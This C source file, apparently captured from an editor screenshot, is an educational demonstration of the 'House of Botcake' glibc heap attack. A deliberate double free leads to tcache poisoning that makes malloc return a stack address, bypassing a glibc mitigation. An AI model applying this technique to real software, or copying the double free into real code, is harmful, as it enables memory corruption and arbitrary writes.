 C house_of_botcake.c > ...
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <stdint.h>
4 #include <assert.h>
5
6
7 int main()
8 {
9     /*
10      * This attack should bypass the restriction introduced in
11      * https://sourceware.org/git/?p=glibc.git;a=commit;h=bcdaad21d4635931d1bd3b54a7894276925d081d
12      * If the libc does not include the restriction, you can simply double free the victim and do a
13      * simple tcache poisoning
14      * And thanks to @anton00b and @subwire for the weird name of this technique */
15
16     // disable buffering so _IO_FILE does not interfere with our heap
17     setbuf(stdin, NULL);
18     setbuf(stdout, NULL);
19
20     // introduction
21     puts("This file demonstrates a powerful tcache poisoning attack by tricking malloc into");
22     puts("returning a pointer to an arbitrary location (in this demo, the stack).");
23     puts("This attack only relies on double free.\n");
24
25     // prepare the target
26     intptr_t stack_var[4];
27     puts("The address we want malloc() to return, namely,");
28     printf("the target address is %p.\n\n", stack_var);
29
30     // prepare heap layout
31     puts("Preparing heap layout");
32     puts("Allocating 7 chunks(malloc(0x100)) for us to fill up tcache list later.");
33     intptr_t *x[7];
34     for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++){
35         x[i] = malloc(0x100);
36     }
37     puts("Allocating a chunk for later consolidation");
38     intptr_t *prev = malloc(0x100);
39     puts("Allocating the victim chunk.");
40     intptr_t *a = malloc(0x100);
41     printf("malloc(0x100): a=%p.\n", a);
42     puts("Allocating a padding to prevent consolidation.\n");
43     malloc(0x10);
44
45     // cause chunk overlapping
46     puts("Now we are able to cause chunk overlapping");
47     puts("Step 1: fill up tcache list");
48     for(int i=0; i<7; i++){
49         free(x[i]);
50     }
51     puts("Step 2: free the victim chunk so it will be added to unsorted bin");
52     free(a);
53
54     puts("Step 3: free the previous chunk and make it consolidate with the victim chunk.");
55     free(prev);
56
57     puts("Step 4: add the victim chunk to tcache list by taking one out from it and free victim again\n");
58     malloc(0x100);
59     /*VULNERABILITY*/
60     free(a);// a is already freed
61     /*VULNERABILITY*/
62
63     // simple tcache poisoning
64     puts("Launch tcache poisoning");
65     puts("Now the victim is contained in a larger freed chunk, we can do a simple tcache poisoning by using overlapped chunk");
66     intptr_t *b = malloc(0x120);
67     puts("We simply overwrite victim's fwd pointer");
68     b[0x120/8-2] = (long)stack_var;
69
70     // take target out
71     puts("Now we can cash out the target chunk.");
72     malloc(0x100);
73     intptr_t *c = malloc(0x100);
74     printf("The new chunk is at %p\n", c);
75
76     // sanity check
77     assert(c==stack_var);
78     printf("Got control on target/stack!\n\n");
79
80     // note
81     puts("Note:");
82     puts("And the wonderful thing about this exploitation is that: you can free b, victim again and modify the fwd pointer of victim");
83     puts("In that case, once you have done this exploitation, you can have many arbitary writes very easily.");
84
85     return 0;
86 }
87
88